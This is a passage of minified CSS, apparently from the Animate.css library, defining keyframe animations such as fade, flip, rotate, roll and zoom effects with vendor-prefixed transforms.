bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) 